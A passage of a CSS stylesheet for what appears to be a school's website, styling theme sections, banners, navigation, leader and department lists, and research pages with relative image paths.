  box-shadow: 0 0 0.1rem 4px rgba(0,0,0,.3);
}
.theme-subject .subject-box .cover img{
  width: 100%;
}
.theme-subject .subject-box .tl{
    box-shadow: 0px 0px 0.4rem 0px rgba(3, 63, 50, 0.27);
    width: 82%;
    background: #fff;
    border-radius: 0 50vw 50vw 0;
    height: .46rem;
    display: flex;
    align-items: center;
    padding: 0 .3rem;
    margin-top: -.1rem;
    position: relative;
    transition: .5s;
    font-size: .16rem;
}
.theme-subject .arrow{
  position: absolute;
  z-index: 2;
  width: .56rem;
  height: .56rem;
  border-radius: 50%;
  top: 50%;
  cursor: pointer;
  margin-top: -.28rem;
  border:2px solid #eee;
}
.theme-subject .prev{
  background: url(../img/arr_lf_r.png) center center no-repeat #fff; 
  left: 0;
  margin-left: -.28rem;
}
.theme-subject .next{
  background: url(../img/arr_rg_r.png) center center no-repeat  #fff; 
  right: 0;
  margin-right: -.28rem;
}
.theme-subject .arrow:hover{
  border-color: #d19920;
}
.swiper-scrollbar{
  height: .03rem;
  background: none;
  z-index: 1;
  position: relative;
  bottom: 0;
  margin-top: .68rem;
}
.swiper-scrollbar:before{
  content:"";
  position: absolute;
  top: 50%;
  height: 1px;
  background: #dddedf;
  margin: -.5px 0 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.swiper-scrollbar .swiper-scrollbar-drag{
  background: #CC3300;
}
.swiper-horizontal > .swiper-scrollbar{
  height: 2px;
}
.theme-culture{
  position: relative;
  padding: 1rem 0;
}
.theme-culture::before{
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: url(../img/03.jpg?r=1)  no-repeat top center;
}
.theme-culture li{
  position: relative;
  display: block;
  width: 100%;
}
.theme-culture .topc .lf{  
  overflow: hidden;
  width: 22%;  
  background: url(../img/cyyx_bg.jpg) no-repeat #024bbc;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: relative;
  height: 7.2rem;
}
.theme-culture .topc .lf img{
  width: 100%;
}
.theme-culture .topc .lf h3{
  font-size: .68rem;
  font-weight: bolder;
  color: #fff;
}
.theme-culture .topc .cen{  
  overflow: hidden;
  width: 30%;
  position: relative;
}
.theme-culture .topc .rg{  
  overflow: hidden;
  width: 48%;
  position: relative;
}
.theme-culture .topc  .cover{
    width: 100%;
    height: 7.2rem;
    overflow: hidden;
    position: relative;
}
.theme-culture .topc  .cover::after{
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../img/mask.png) repeat-x bottom left;
}
.theme-culture .topc  .item{
  position: relative;
}
.theme-culture  .item .tag{
  position: absolute;
  right: 0;
  top: 0rem;
  height: .6rem;
  width: 1.6rem;
  /*background: #8b47b5;*/
  background:  rgba(139,71,181,.6);
  border-radius: .8rem 0 0 .8rem;
  color: #fff;
  z-index: 100;
  text-align: center;
  line-height: .6rem;
  font-size: .2rem;
  font-weight: bolder;
  transition: all .3s;
}
.theme-culture   .item .tag.t0{
  background: rgba(182,36,20,.6);
}
.theme-culture   .item .tag.t1{
  background: rgba(209,153,32,.6);
}
.theme-culture   .item .tag.t2{
  background: rgba(210,11,13,.6);
}
.theme-culture   .item .tag.t3{
  background: rgba(25,94,159,.6);
}
.theme-culture .item .tag:hover{
  background:  rgba(139,71,181,1);
}
.theme-culture   .item .tag:hover.t0{
  background: rgba(182,36,20,1);
}
.theme-culture   .item .tag:hover.t1{
  background: rgba(209,153,32,1);
}
.theme-culture   .item .tag:hover.t2{
  background: rgba(210,11,13,1);
}
.theme-culture   .item .tag:hover.t3{
  background: rgba(25,94,159,1);
}
.theme-culture .topc .rg .tp  .cover,.theme-culture .topc .rg .bm  .cover{
  height: 3.6rem;
}
.theme-culture li .cover img{
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.theme-culture  li .tl{
  position: absolute;
  left: 0;
  bottom: 0;  
  width: 100%;
  height: .78rem;
  color: #fff;
  font-size: .22rem;
  line-height: .78rem;
  padding: 0 .26rem;/*
  background-color: rgba(0,0,0,.4);*/
}
.theme-culture  li .play{
  position: absolute;
  left: 50%;
  top: 50%;
}
.theme-culture   .play img{
  width: .48rem;
  margin-top: -.24rem;
  margin-left: -.24rem;
}
.theme-culture  li:hover img {
    transform:scale(1.03);
    opacity:0.85;
}
.theme-culture .bomc .item{
  position: relative;
}
.theme-culture .bomc .item:nth-child(1){
    width: 40%;
    overflow: hidden;
}

.theme-culture .bomc .item:nth-child(2){
    width: 40%;
    overflow: hidden;
}
.theme-culture .bomc .item:nth-child(3){
    width: 20%;
    overflow: hidden;
}
.theme-culture .bomc li{
  display: block;
    height: 3.6rem;
}
.theme-culture .bomc li .cover{
   height: 3.6rem;
   width: 100%;
}
.theme-culture .bomc .item:nth-child(2) .cloudexhibition{
  height: 2.6rem;
  width: 100%;
  position: relative;
}
.theme-culture .bomc .item:nth-child(2) .cloudexhibition li{
  height: 2.6rem;
  width: 100%;
  position: relative;
}
.theme-culture .bomc .item:nth-child(2) .cloudexhibition .cover{
  height: 2.6rem;
  width: 100%;
}
.theme-culture .bomc .item:nth-child(2) .schoolmotto{
  background-color: #3e5ecf;
  height: 1rem;
  width: 100%;
}
.theme-culture .bomc .item:nth-child(2) .schoolmotto .cover{
  height: 1rem;
  width: 100%;
}
.theme-culture .bomc .item:nth-child(2) .schoolmotto .cover img{
  width: 100%;
}
.theme-westward{
  position: relative;
}
.theme-westward::before{
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;  
  background: url(../img/wbg.jpg) no-repeat top center; 
}
.theme-westward .themetl{
  position: relative;
}
.theme-tit{
  width: 50%;
  height: 2rem;
  background: #5f759c;
  line-height: 2rem;
  text-align: center;
  font-size: .58rem;
  color: #fff;
  margin-bottom: .5rem;
  display: flex;
  align-items: center;
  justify-content: center;
}
.theme-tit img{
  width: 70%;
}
.theme-westward .tp{
  justify-content: space-between;
  margin-bottom: .5rem;
  margin-top: 2rem;
}
.theme-westward .tp .lf,.theme-westward .tp .rg{
  width: 48%;
  padding: .5rem;
  background: rgba(255,255,255,.9);
}
.schoolhistory{
  align-items: center;
  padding: 1.5rem 0 .5rem 0;
  position: relative;
  width: 13rem;
}
.schoolhistory .s-title .ft{
  writing-mode:tb-lr;
  writing-mode:vertical-lr;
  font-size: .4rem;
   line-height: 1.3;
 }
 .schoolhistory .s-title{
  position: relative;
 }
 .schoolhistory .s-title .cycq_tl{
  padding-top: 1rem;
 }
 .schoolhistory .s-title .cycq_tl img{
    width: 100%;
  }
.schoolhistory .more{
  /*writing-mode:tb-lr;
  writing-mode:vertical-lr;*/
  font-size:.18rem;
  color: #e61523;
  position: absolute;
  right: -1.2rem;
  top: 2rem;
  display: inline-block;
  padding: .2rem;  
}
.schoolhistory .more img{
  width: .8rem;
}
.schoolhistory .s-title .more i{
  margin-bottom:.2rem;
  margin-right:0;
}
.schoolhistory .list{
  display:-ms-flexbox;
  display:flex;
  margin-left:.8rem;
  -ms-flex:1;
  flex:1;
}
.schoolhistory .item{
  -ms-flex:1;
  flex:1;
  margin-left:.2rem;
  height:6rem;
  color:#fff;
  position:relative;
  overflow:hidden;
  cursor: pointer;
  transition:all 1s ease-out 0s;
  transform:translateY(-80px);
  opacity:0;
}
.schoolhistory .item:nth-child(1){
  margin-left:0;
}
.schoolhistory .item:nth-child(1){
  transform:translateY(-50px);}
.schoolhistory .item:nth-child(2){
  transform:translateY(50px);
}
.schoolhistory .item:nth-child(3){
  transform:translateY(-50px);
}
.schoolhistory .item:nth-child(4){
  transform:translateY(50px);
}
.schoolhistory.show .item{
  transform:none;
  opacity:1;
  height: 6rem;
  overflow: hidden;
}
.schoolhistory .item .pic{
  height:100%;
  background-position:center center;
  background-repeat:no-repeat;
  -webkit-background-size:cover;
  -moz-background-size:cover;
  -ms-background-size:cover;
  -o-background-size:cover;
  background-size:cover;
  transition:all 0.6s ease-out 0s;
  width: 100%;
}
.schoolhistory .item:hover .pic{
  transform:scale(1.1);
}
.schoolhistory .item .tit{
  position:absolute;
  left:.3rem;
  top:.4rem;
  writing-mode:vertical-lr;
  max-height:80%;
}
.schoolhistory .item .tit .h{
  font-size:.24rem;
  color: #fff;
  line-height: .32rem;
}
.schoolhistory .item .tit .p{
  margin-left:.1rem;
}
.webstory-box{
  background: url(../img/wsxsg.jpg) no-repeat;
  width: 100%;
  text-align: center;
  height: 1.2rem;
  margin-top: .5rem;
}
.webstory-box .tl{
  line-height: 1.2rem;
  color: #fff;
}
.webstory-box:hover{
  background: #82ca9c;
}
.theme-westward .webstory-box li .cover{
  width: 100%;
  transition: all .3s;  
  height: 2.2rem;
  overflow: hidden;
  background-color: gray;
  border:1px solid #fff;
}
.theme-westward .webstory-box li .cover img{
  width: 100%;  
}

.theme-westward .tl h3{
  color: #fff;
  font-size: .3rem;
  width: 100%;
  text-align: center;
}
.theme-westward .webstory-box li a{
  display: block;
  position: relative;
  padding: .26rem;
  background: #bd2c1c;
}
.theme-westward .webstory-box li .tl{
  position: absolute;
  left: 0;
  bottom: 0rem;
  /*background: rgba(0,0,0,.5);*/
  width: 100%;
  height: .5rem;
  padding: 0 .26rem;  
}
.theme-westward .oralhistorybanner li h3{
  font-size: .2rem;
}
.theme-westward .com-w{
  justify-content: space-between;
}
.theme-westward .lf{
  width: 61%;
  overflow: hidden;
}
.theme-westward .rg{
  width: 35%;
}
.theme-westward .video-box{
  width: 100%;
  position: relative;
}
.theme-westward .bm .lf .des{
  background: url(../img/nblou.png) no-repeat right bottom #d19920;
  width:100%;
  display: flex;
  align-items: flex-start;
  flex-direction: column;
  justify-content: center;
  padding: .32rem .5rem;
}
.theme-westward .bm .des h3{
  font-size: .32rem;
  color: #fff;
  line-height: .72rem;
}
.theme-westward .bm .des h6{
  font-size: .18rem;
  color: #fff;
  padding-left: .32rem;
}
.oralhistorybanner li{
  margin-bottom: .26rem;
  border-bottom: 1px solid #eee;
  padding-bottom: .2rem;
}
.oralhistorybanner li:last-child{
  border: none;
}
.oralhistorybanner li .cover{
  width: 100%;
  height: 2.8rem;
  margin-bottom: .26rem;
}
.oralhistorybanner li .cover img{
  width: 100%;
}
.oralhistorybanner li:hover *{
  color: #005f62;
}
.theme-study{
  background: url(../img/study_bg.png) repeat-x bottom left;
  position: relative;
  overflow: hidden;
}
.theme-study .com-w{
  justify-content: space-between;
  position: relative;
  height: .6rem;
}
.theme-study .com-w .pic,.theme-study .com-w .nlist{
  width: 1.5rem;  
  overflow: hidden;
}
.theme-study .com-w .pic{
  padding: .1rem 0rem;
  text-align: center;
  height: .6rem;
  position: relative;
}
.theme-study .com-w .pic::after{
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 2px;
  content: "";
  background: #fff;
}
.theme-study .com-w .pic img{
  height: 100%;
}
.theme-study .com-w .nlist{
  width: calc(100% - 2.2rem);
  padding: 0 .8rem .1rem 0;
  position: relative; 
}
.theme-study .com-w .nlist .more{
  position: absolute;
  right: 0;
  top: 0;
  color: #fff;
  line-height: .6rem;
  display: flex;
  align-items: center;
  justify-content: center;
}
.theme-study .com-w .nlist .more img{
  width: .6rem;
}
.theme-study .com-w .nlist .out{
  width: 100%;
  height: 100%;
  position: relative;
}
.theme-study .com-w .nlist .inner{
  width: 100%;
  overflow: hidden;
}
.theme-study .com-w .nlist li{
  display: inline;
}
.theme-study .com-w .nlist li a{
  color: #fff;
  font-size: .16rem;
  background: url(../img/li_bg5.png) no-repeat center left;
  padding-left: .26rem;
  margin-right: .5rem;
  line-height: .6rem;
}
.theme-title-box{
  position: absolute;
  left: 0rem;
  top: 0;
  z-index: 99;
}
.n_banner{
  position: relative;
}
.n_banner .inner{
  position: relative;
  width: 100%;
}
.n_banner .inner::after{
  content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 165px;
    background: url(../img/bm-bg.png?r=1) center center no-repeat;
    background-size: 100% 100%;
    z-index: 2;
    width: 100%;
}
.n_banner .inner.nobmbg::after{
   background:transparent;
}
.n_banner .inner .img{
  background: url(../img/n_bg.jpg?r=1) no-repeat;
  padding-bottom: 29.16%;
  transition: .5s;
  background-size: cover!important;
  background-position: center!important;
  background-repeat: no-repeat!important;
  height: 5.6rem;
}
.n_banner .inner .img.n1{
  background-image:  url(../img/n_bg1.jpg?r=1);
}
.n_banner .inner .img.n2{
  background-image:  url(../img/n_bg2.jpg?r=1);
}
.n_banner .inner .img.n3{
  background-image:  url(../img/n_bg3.jpg?r=1);
}
.n_banner .inner .img.n4{
  background-image:  url(../img/n_bg4.jpg?r=1);
}
.n_banner .inner .img.n5{
  background-image:  url(../img/n_bg5.jpg?r=1);
}
.n_banner .inner .img.n6{
  background-image:  url(../img/n_bg6.jpg?r=1);
}
.n_banner .inner .img.n7{
  background-image:  url(../img/n_bg7.jpg?r=1);
}
.n_banner .inner .img.n8{
  background-image:  url(../img/n_bg8.jpg?r=1);
}
.n_banner .inner .img.n9{
  background-image:  url(../img/n_bg9.jpg?r=1);
}
.n_banner .inner .img.n10{
  background-image:  url(../img/n_bg10.jpg?r=1);
}
.n_banner .inner .img.n11{
  background-image:  url(../img/n_bg11.jpg?r=1);
}
.n_banner .inner .img.n12{
  background-image:  url(../img/n_bg12.jpg?r=1);
}
.n_banner .inner .img.n13{
  background-image:  url(../img/n_bg13.jpg?r=1);
}
.n_banner .inner .img.n14{
  background-image:  url(../img/n_bg14.jpg?r=1);
}
.n_banner .inner .img.n15{
  background-image:  url(../img/n_bg15.jpg?r=1);
}
.n_banner .inner .img.n16{
  background-image:  url(../img/n_bg16.jpg?r=1);
}
.n_banner .inner .img.n17{
  background-image:  url(../img/n_bg17.jpg?r=1);
}
.n_banner .inner .img.n18{
  background-image:  url(../img/n_bg18.jpg?r=1);
}
.page-theme{
 position: absolute;
 left: 0;
 bottom:0;
 width: 100%;
 z-index: 99;
}
.page-theme .main{
  width: 45%;
}
.page-theme .main.bg{
  background: rgba(0,95,98,.8);
  width: 32%;
  height: 2rem;
  padding: .26rem;
}
.page-theme .main.s{
  height: 1rem;
  text-align: center;
}
.page-theme .main h2{
  font-size: .48rem;
  line-height: .42rem;
  color: #fff;
  letter-spacing: 5px;
  position: relative;
  margin-bottom: .26rem;
}
.page-theme .main .con{
  text-indent: 2em;
  line-height: .28rem;
  height:.96rem;
  overflow: hidden;
  text-align: justify;
  margin-top: .08rem;
  position: relative;
  font-size: .16rem;
  color: #fff;
}
.nav-line-box{
  position: relative;
  width: 100%;
  margin-top: -.2rem;
  margin-bottom: 1rem;
  z-index: 100;
}
.nav-line-box::after{
   background:  url(../img/nav-line-box.png) no-repeat right center #f1b133;
   content: "";
    position: absolute;
    height: 0.8rem;
    left: 0;
    top: 0;
    z-index: -2;
    width: 50%;
}
/*.nav-line-box .lf{
  position: absolute;
    background-color: #005f62;
    height: 100%;
    width: 40%;
    left: 0;
    top: 0;
}*/
.nav-line-box .com-w{
  position: relative;
  overflow: hidden;
  height: .7rem;
}
.curr-menu{
   font-size: .3rem;
    color: #005f62;
    font-weight: bold;
    margin-bottom: .5rem;
    position: relative;
    padding-left: .5rem;
    z-index: 1;
}
.curr-menu h3{
   font-size: .3rem;
    color: #383838;
    font-weight: bold;
    background: #fff;
    display: inline-block;
    padding: 0 .26rem;
}
.curr-menu h3.b{
  color: #0e61ab;
}
.curr-menu::before {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 3px;
  left: 0;
  background: url(../img/curr-menu-line.jpg) no-repeat left center;
  z-index: -1;
  content: "";
}
/*.curr-menu::after{
   content: "";
   width: 1rem;
   position: absolute;
   left: 50%;
   bottom: 0;
   height: 3px;
   background: #005f62;
   margin-left: -.5rem;
}*/
.nav-line-box  .pos{
  line-height: 24px;
  color: #bab5bb;
  background: url(../img/pos.png) no-repeat left center;
  padding-left: .4rem;
  height: .8rem;
  display: flex;
  align-items: center;
}
.nav-line-box  .pos p{    
  color: #fff;
  text-align: left;
  font-size: .16rem;
}
.nav-line-box .pos a{
  color:#fff;
  font-size: .16rem;
  transition: all .3s; 
}
.nav-line-box  .pos a:hover{
  font-weight: bold;
}
.page-con{
  border-bottom: 1px solid #dfdfdf;  
  
}
.page-con.bg{
  background: url(../img/page_bg0.png) no-repeat bottom right;
  padding-bottom: 3rem;
}
.page-con.bg1{
  background: url(../img/nblou_g.png) no-repeat bottom right;
  padding-bottom: 2rem;
}
.page-con.bg2{

  background: url(../img/nblou_g0.png) no-repeat bottom right;
  padding-bottom: 2rem;
}
.page-con .com-w{
  justify-content: space-between;
}
.page-con .com-w.mtop{
  margin-top: 1rem;
}
.page-con .com-w.mtop01{
  margin-top: .5rem;
}
.page-con .lf-item{
  width: 25%;
  background: url(../img/snav_s.png)  top center no-repeat;
  padding-top: .2rem;
  position: relative;
}
.page-con .lf-item ul::after{
  position: absolute;
  left: 0;
  top: 0;
  width: .2rem;
  height: 100%;
  background: url(../img/snav.png)  top left no-repeat;
  content: "";
}
.page-con .lf-item ul{  
  border-bottom: none;
  background:  #f6f6f6 bottom center no-repeat;
  padding-left: .2rem;
  position: relative;
}
.page-con .lf-item li{
  height:.68rem;
  line-height: .68rem;
  border-bottom: 1px solid #e1f2ec;
  position: relative;
  padding: 0 .26rem;
}
.page-con .lf-item li a{
  font-size: .18rem;
  color:#333333;
  display: block; 
}
.page-con .lf-item li.cur,.page-con .lf-item li:hover{
  background:  #e1f2ec;
}
.page-con .lf-item li.cur a,.page-con .lf-item li:hover a{
  color: #005f62;
  font-weight: bold;
}
.mobile-s-nav{
  display: none;
  justify-content: space-between;
  padding: 0rem .3rem;
  height: 1rem;
  background: url(../img/nav-line-box.png) center center;
  text-align: left;
  align-items: center;
}
.mobile-s-nav span{  
  color: #fff;
  font-size: .26rem;
  line-height: 1rem;
}
.mobile-s-nav i{  
  width: .3rem;
  transition: all .3s;
}
.mobile-s-nav i img{  
  width: 100%;
}
.page-con .rg-item{
  width: 70%;
  position: relative;
}
.page-con .rg-item .page_news_imgs{
  height: 4rem;
  border: 1px solid #bab5bb;
  padding: .1rem;
  margin-bottom: .5rem;
  overflow: hidden;
}
.page-con .rg-item .page_news_imgs .inner{
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.page-con .rg-item .page_news_imgs img{
  width: 100%;
  vertical-align: top;
}
.about-footer{
  width: 100%;
  position: relative;
  margin-bottom: 1rem
}
.about-footer .inner{
    position: relative;
    width: 67%;
    height: 32vw;
    margin-top: .5rem;
}
.about-footer .p {
  position: absolute;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.about-footer .p1 {
  left: 0;
  top: 0;
  height: 100%;
  width: 30%;
  background-image: url(../data/xxgk/p1.jpg);
}
.about-footer .p2 {
  left: 30%;
  top: 0;
  height: 50%;
  width: 45%;
  background-image: url(../data/xxgk/p2.jpg);
}
.about-footer .p3 {
  left: 75%;
  top: 0;
  height: 50%;
  width: 12%;
  background: url(../img/cbg.jpg) repeat;
}
.about-footer .p4 {
  left: 30%;
  top: 50%;
  height: 50%;
  width: 27%;
  background-image: url(../data/xxgk/p4.jpg);
}
.about-footer .p5 {
  left: 57%;
  top: 50%;
  height: 50%;
  width: 43%;
  background-image: url(../data/xxgk/p5.jpg);
}
.about-footer .p6 {
  right:  0;
  bottom: 0;
  height: 20%;
  width: 10%;
  margin-right: -10%;
  background: url(../img/cbg_r.png) repeat;
}
.about-footer .p4 .line{
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 2px;
  background: url(../img/cbg.jpg) repeat;
}
.page-num-box{
  padding: .5rem 0;
  text-align: center; 
  width: 100%;
}
.page-con .rg-item .con div > p{
  text-indent: 2em;text-align: justify;
  margin-bottom: .26rem;
}
.page-con .rg-item .article *{
  line-height: 200% !important;
  font-size:18px !important;
}
.page-con .rg-item .con img{
  max-width:100%;
}
.page-con .rg-item .con table *{
  text-indent:3px;
}
.page-con .historyeducation{
  text-align: center;
}
.page-con .leaderlist ul{
  justify-content: space-between;
  margin-bottom: 1rem;
}
.page-con .leaderlist li{
  padding: 16px .26rem;
  width: 100%;
  border-bottom: 1px solid  #adc1d2;
  box-sizing: border-box;
  position: relative;
}
.page-con .leaderlist li a{
  display: flex;
  justify-content:flex-start;
  align-items: center;
  height: 34px;
  z-index: 1;
  position: relative;
}
.page-con .leaderlist li a *{
  font-size: .16rem;
}
.page-con .leaderlist li .post{
  padding-left: .2rem;
  width: calc(100% - 100px);
  font-size: 18px;
  line-height: 34px;
  color: #444;
}
.page-con .leaderlist li .mebname{
  border-right: 1px solid #bbb;
  width: 100px;  
  font-size: 20px;
  color: #0e61ab;
  text-align: center;
  line-height: 34px;
}
.page-con .leaderlist li:hover a *{
  color: #fff;
  border-color: #fff;
}
.page-con .leaderlist li:hover {
  background: #0e61ab url(../img/orga.png) no-repeat right 10px;
  border: 1px solid transparent;
  margin-top: -1px;
  border-radius: 4px;
}
.page-con .departmentlist ul{
  overflow: hidden;
  margin-bottom: .3rem;
}
.page-con .departmentlist li{
 width: 30%;
 position: relative;
 margin-bottom: .26rem;
 padding: .26rem .2rem;
 background: #f3f3f3;
 box-sizing: border-box;
 transition: all .3s;
 margin-right: 5%;
 float: left;
}
.page-con .departmentlist li:nth-child(3n){
  margin-right: 0;
}
.page-con .departmentlist li *{  
 transition: all .3s;
  font-size:.18rem;
}
.page-con .departmentlist li a{
  display:block;
  font-weight:400;
  border-left:2px solid #005f62;
  padding:.0rem 0 0rem .16rem;
}
.page-con .departmentlist li .ct{
  word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: .26rem;
    text-align: justify;
    height: .52rem;
    align-items: center;
    display: flex;
}
.page-con .departmentlist li:hover{
  background: #005f62;
}
.page-con .departmentlist li:hover *{
  color: #fff;
  border-color: #fff;
}
.servicehall-list{
  width: 100%;
  margin-bottom: .5rem;
}
.servicehall-list ul {
  overflow: hidden;
}
.servicehall-list li {
  width: 20%;
  display: block;
  float: left;
}
.servicehall-list li a {
  width: 90%;
  display: block;
  margin: 0 auto .2rem auto;
  border: 1px solid #aaa;
  text-align: center;
  color: #333;
  font-size: .16rem;
  padding-top:  .16rem;
  overflow: hidden;
}
.servicehall-list li a:hover {
  border-color: #005f62;
}
.servicehall-list li a img {
  display: block;
  height: .6rem;
  margin: 0 auto;
  transition: transform 0.3s;
}
.servicehall-list li a:hover img {
  animation: shake 1s ease-in-out 0s;
}
.servicehall-list li a p {
  line-height: .32rem;
  padding: .2rem 0;
}
.page-con .hzjl ul{
  justify-content: space-between;
}
.page-con .hzjl li{
  width: 48%;
  position: relative;
  margin-bottom: .5rem;
}
.page-con .hzjl li::after{
  background: #93070a;
  position: absolute;
  right: 0;
  bottom: .26rem;
  content: "";
  width: 80%;
  height: 1.6rem;
  z-index: 1;
}
.page-con .hzjl li .cover{
  width: 5.2rem;
  height: 3.2rem;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.page-con .hzjl li .cover img{
  width: 100%;
  height: 100%;
}
.page-con .hzjl li .tl-box{
  position: absolute;
  right: .16rem;
  bottom: .36rem;
  background: url(../img/ico_s.png) no-repeat right bottom rgba(255,255,255,1);
  width: calc(100% - 5rem);
  height: 2.7rem;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  z-index: 3;
  text-align: center;
}
.page-con .hzjl li .tl-box h6{  
  font-size: .2rem;
  line-height: 2rem;
}
.page-con .com-more{
   border: 1px solid #005f62;
   display: block;
   width: 1rem;
   height: .4rem;
   text-align: center;
   line-height: .4rem;
   border-radius: .28rem;
   color: #005f62;
   cursor: pointer;
}
.page-con .com-more:hover{
  background: #005f62;
  color: #fff;
}
.page-con .hzjl li .tl-box .com-more{
  position: absolute;
  left: 50%;
  bottom: .26rem;
   margin-top: .1rem;
   margin-left: -.5rem;
}

.page-con .kxyj .kypt-box{
  padding: .5rem 0;
}
.page-con .kxyj .kypt-box h3{
  color: #93070a;
  font-size: .48rem;
  text-align: center;
  margin-bottom: .5rem;
}
.page-con .kxyj .kypt-box .cover{
  width: 8rem;
}
.page-con .kxyj .kypt-box .cover-box{
  position: relative;
}
.page-con .kxyj .kypt-box .tl-box{
  position: absolute;
  right: .16rem;
  bottom: .36rem;
  background: url(../img/ico_s.png) no-repeat right bottom rgba(255,255,255,1);
  width: calc(100% - 5rem);
  height: 2.7rem;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  z-index: 3;
  text-align: center;
  padding: .5rem;
}
.page-con .kxyj .kypt-box .tl-box .com-more{
  position: absolute;
  left: 50%;
  bottom: .26rem;
   margin-top: .1rem;
   margin-left: -.5rem;
}
.page-con .kxyj .kypt-box .tl-box .des{
  text-indent: 2em;
  color: #333;
  line-height: .32rem;
  text-align: justify;
}
.page-con .kxyj .kypt-box .tl-box h6{
  font-size: .18rem;
  margin-bottom: .26rem;
  font-weight: bold;
  color: #005f62;
}
.page-con .kyxmkyxm{
  justify-content: space-between;
  margin-top: .5rem;
}
.page-con .kyxmkyxm li{
  width: 48%;
  background: #fff;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  position: relative;
  overflow: hidden;
}
.page-con .kyxmkyxm li .cover{
  width: 3.2rem;
  height: 2.6rem;
  overflow: hidden;
}
.page-con .kyxmkyxm li .cover img{
  width: 100%;
}
.page-con .kyxmkyxm li .info{
  width: calc( 100% - 3.2rem );  
  padding: .5rem;
  position: absolute;
  right: 0;
  top: 0;
  height: 2.6rem;
}
.page-con .kyxmkyxm li .info h6{
  font-size: .18rem;
  margin-bottom: .26rem;
  font-weight: bold;
  color: #005f62;
}
.page-con .kyxmkyxm li .info dl{
  justify-content: space-between;
}
.page-con .kyxmkyxm li .info dl dd{
  width: 50%;
  line-height: .32rem;
  font-size: .16rem;
}
.page-con .kyxmkyxm .com-more{
  position: absolute;
  right:  0.26rem;
  bottom: 0.26rem;
}
.page-con .qks-box{
  position: relative;
  overflow: hidden;
  z-index: 1;
  margin: 1rem 0;
}
.page-con .qks-box .cover{
  width: 6.2rem;
  height: 8.6rem;
  overflow: hidden;
  z-index: 1;
}
.page-con .qks-box .cover img{
  width: 100%;
}
.page-con .qks-box .info{
  width: calc( 100% - 6.2rem );  
  padding: .5rem;
  position: absolute;
  right: .26rem;
  top: 40%;
  height: 2.6rem;
  background: #fff;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  z-index: 2;
}
.page-con .qks-box .info h6{
  font-size: .18rem;
  margin-bottom: .26rem;
  font-weight: bold;
  color: #005f62;
}
.page-con .qks-box .com-more{
  position: absolute;
  right:  0.26rem;
  bottom: 0.26rem;
}
.page-con .qks-box .info .des{
  text-indent: 2em;
  color: #333;
  line-height: .32rem;
  text-align: justify;
}
.page-con .hfjs-box{
  position: relative;
  overflow: hidden;
  z-index: 1;
  margin: 1rem 0;
}
.page-con .hfjs-box .cover{
  width: 100%;
  overflow: hidden;
  z-index: 1;
}
.page-con .hfjs-box .cover img{
  width: 100%;
}
.page-con .hfjs-box .info{
  width: calc( 100% - 6.2rem );  
  padding: .5rem;
  position: absolute;
  right: .26rem;
  top: 40%;
  height: 2.6rem;
  background: rgba(255,255,255,.8);
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  z-index: 2;
}
.page-con .hfjs-box .info h6{
  font-size: .18rem;
  margin-bottom: .26rem;
  font-weight: bold;
  color: #005f62;
}
.page-con .hfjs-box .com-more{
  position: absolute;
  right:  0.26rem;
  bottom: 0.26rem;
}
.page-con .hfjs-box .info .des{
  text-indent: 2em;
  color: #333;
  line-height: .32rem;
  text-align: justify;
}
.page-con .jyjxjy-box{
  margin: 1rem 0;
}
.page-con .jyjxjy-box ul{
  justify-content: space-between;
}
.page-con .jyjxjy-box li{
  width: 22%;
  height: 3rem;
  position: relative;
  background: #fff;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
}
.page-con .jyjxjy-box li:nth-child(2n){
  margin-top: .5rem;
}
.page-con .jyjxjy-box li .cover{
  width: 100%;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.page-con .jyjxjy-box li .cover img{
  width: 100%;
}
.page-con .jyjxjy-box li .tl-box{
  position: absolute;
  left: 50%;
  bottom: 0rem;
  background: #085293;
  width: 2rem;
  height: 1rem;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  z-index: 3;
  text-align: center;
  margin-bottom: -.3rem;
  color: #fff;
  line-height: 1rem;
  margin-left: -1rem;
  display: flex;
  align-items: center;
}
.page-con .jyjxjy-box li:nth-child(2) .tl-box{
  background: #94080b;
}
.page-con .jyjxjy-box li:nth-child(3) .tl-box{
  background: #597099;
}
.page-con .jyjxjy-box li:nth-child(4) .tl-box{
  background: #a5a09d;
}
.page-con .jyjxjy-box li .tl-box h6{
  font-size: .18rem;
  color: #fff;  
  width: 100%;
}
.page-con .jyjxjy-bm{
  margin-bottom: 1rem;
}
.page-con .jyjxjy-bm ul{
  justify-content: space-between;
}
.page-con .jyjxjy-bm li{
  width: 48%;
  height: 3rem;
  position: relative;
  background: #fff;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
}
.page-con .jyjxjy-bm  li .cover{
  width: 100%;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.page-con .jyjxjy-bm  li .cover img{
  width: 100%;
}
.page-con .jyjxjy-bm  li .tl-box{
  position: absolute;
  right: 0;
  bottom: 0rem;
  background: #00612c;
  width: 2rem;
  height: 1rem;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  z-index: 3;
  text-align: center;
  margin-bottom: -.3rem;
  color: #fff;
  line-height: 1rem;
  margin-left: -1rem;
}
.page-con .jyjxjy-bm  li:nth-child(2) .tl-box{
  background: #623a6c;
}
.page-con .jyjxjy-bm .tl-box h6{
